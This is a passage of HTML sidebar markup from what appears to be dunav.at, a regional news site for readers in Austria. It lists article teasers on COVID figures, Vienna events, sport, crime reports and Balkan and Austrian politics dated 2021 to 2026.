            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106606 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/">
                            <img src="https://dunav.at/wp-content/uploads/2021/01/maska-pixabay-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark">Austrija opet razmatra opciju nošenja maski</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:30:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:31:17+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106609 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260125113600_617757-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark">Prevario dvije osobe u Nikšiću: Posao u Austriji kao mamac za novac</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:52:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:55:51+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106619 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/">
                            <img src="https://dunav.at/wp-content/uploads/2025/09/policija-austrija-748x499-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark">Bosanac osuđen za zlostavljanje maloljetnih rodica: Prijetio im ubistvom u Austriji i u kući u Bosni</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T17:33:14+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Izdvajamo</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686.jpg&#x22;);">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364.jpg&#x22;);">
                        <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja.jpg&#x22;);">
                        <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-tran hover-share-item">
